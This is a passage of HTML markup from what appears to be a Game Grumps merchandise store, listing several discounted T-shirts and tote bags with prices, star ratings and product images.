</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="331">
    <a href="https://gamegrumps.store/product/game-grumps-t-shirts-grump-and-not-so-grump-t-shirt-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2821/conversions/2120679_1-64-small.jpg?w=250&amp;h=250"
                alt="Game Grumps T-Shirts - Grump and Not So Grump! T-Shirt TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-t-shirts-grump-and-not-so-grump-t-shirt-tp2202" class="capitalize hover:underline leading-3">Game Grumps T-Shirts - Grump and Not So Grump! T-Shirt TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="284">
    <a href="https://gamegrumps.store/product/game-grumps-t-shirts-cant-stop-wont-stop-might-stop-game-grumps-fan-art-t-shirt-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2196/conversions/16497758_0-20-small.jpg?w=250&amp;h=250"
                alt="Game Grumps T-Shirts - Can&#039;t Stop Won&#039;t Stop Might Stop - Game Grumps Fan Art T-Shirt TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-t-shirts-cant-stop-wont-stop-might-stop-game-grumps-fan-art-t-shirt-tp2202" class="capitalize hover:underline leading-3">Game Grumps T-Shirts - Can't Stop Won't Stop Might Stop - Game Grumps Fan Art T-Shirt TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="225">
    <a href="https://gamegrumps.store/product/game-grumps-bags-rules-for-success-tote-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1764/conversions/5618302_0-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Bags - rules for success Tote TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-bags-rules-for-success-tote-tp2202" class="capitalize hover:underline leading-3">Game Grumps Bags - rules for success Tote TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="209">
    <a href="https://gamegrumps.store/product/game-grumps-bags-i-fired-i-missed-lovlies-fan-art-tote-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1746/conversions/25719265_0-6-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Bags - I Fired I Missed - Lovlies Fan Art Tote TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-bags-i-fired-i-missed-lovlies-fan-art-tote-tp2202" class="capitalize hover:underline leading-3">Game Grumps Bags - I Fired I Missed - Lovlies Fan Art Tote TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
